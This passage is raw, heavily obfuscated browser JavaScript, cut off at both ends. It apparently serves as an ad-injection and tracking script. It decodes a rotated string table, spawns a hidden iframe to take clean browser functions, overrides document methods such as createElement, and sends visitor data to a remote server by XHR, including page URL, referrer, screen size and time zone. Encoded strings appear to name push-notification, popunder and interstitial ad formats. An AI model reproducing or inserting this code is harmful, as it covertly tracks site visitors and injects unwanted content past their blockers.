$.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jp]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jm]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jn]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jo]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jb),o[$.Jp]=$.Cs!=typeof self&&self[$.Jp]||void $.BD!==n&&n[$.Jp]||this&&this[$.Jp],o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Go]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jp]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Es](function(){m(n);});}:!function(){if(r[$.JH]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JH]($.Bu,$.Ju),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JH](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Jt](o)&&m(+n[$.am][$.CA](o[$.Go]));},r[$.B]?r[$.B]($.Gl,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JH](o+n,$.Ju);}),v[$.Jp]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Go]-$.y),r=$.BD;r<t[$.Go];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fd!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jq]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fr;$._Cl+=$.y){switch($._Cl){case $.Fk:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fd==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fd==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fl:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Go];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Go];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gt]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fq:function m(n,t){this[$.Jk]=n,this[$.Jl]=t;}break;case $.Fs:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gw);}break;case $.y:function o(){throw new Error($.Gv);}break;case $.Fn:i[$.Es]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Go]||s||f(w);break;case $.y:if($.y<arguments[$.Go])for(var r=$.y;r<arguments[$.Go];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Go]-$.y);break;}}},m[$.CF][$.Gt]=function(){this[$.Jk][$.Cg](null,this[$.Jl]);},i[$.Et]=$.Eu,i[$.Eu]=!$.BD,i[$.Ev]=$.$(),i[$.Ew]=[],i[$.Ex]=$.Bu,i[$.Ey]=$.$(),i.on=y,i[$.Ez]=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=function(n){return[];},i[$.FI]=function(n){throw new Error($.ab);},i[$.FJ]=function(){return $.JJ;},i[$.Fa]=function(n){throw new Error($.ac);},i[$.Fb]=function(){return $.BD;};break;case $.Fp:function l(){s&&a&&(s=!$.y,a[$.Go]?d=a[$.an](d):v=-$.y,d[$.Go]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fq;$._Ed+=$.y){switch($._Ed){case $.Fl:v.Xt=$.Dd,v.Ut=$.Dh,v.Yt=$.Id,v.Jt=$.Ie,v.Kt=$.If,v.Zt=$.IF;break;case $.Cf:u.lt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fn)||$.BD;break;}}},u.wt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.C)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Ji]())[$.Ig]($.Hw,j,!$.BD),k[$.Ih](q.Gn,q.Zn),k[$.Ii](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,b,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,_,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(b),$.eD,($.BD,S[$.Ci])(_),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fn)||$.BD,l=m(t[a],$.Fn),w=new e()[$.cI](),h=w-l,y=document,b=y[$.cz],_=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Fs:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GG),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fn),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fs;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.st)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.$t)(c.e,n),n;})[$.eH](function(){return($.BD,i.Wt)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Mn)(i)?(($.BD,a[$.Dk])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Dn,f.Hn,f.Rn][$.Jt](c.g)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Ik]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.O)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dk])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.In?($.BD,e[$.Di])():b(c.O);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fk),a=r($.Cf),e=r($.y),u=r($.GB),i=r($.GH),s=r($.Fq),v=o(r($.Fw)),l=o(r($.GG));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fp;$._Ee+=$.y){switch($._Ee){case $.Fs:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:r.$t=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.Wt=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fn)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fq:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fs:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fp:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+:o.X3W6.Xo9l+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.)._+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.F:+.L:+=i66lE:si6M+.b:+Y:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il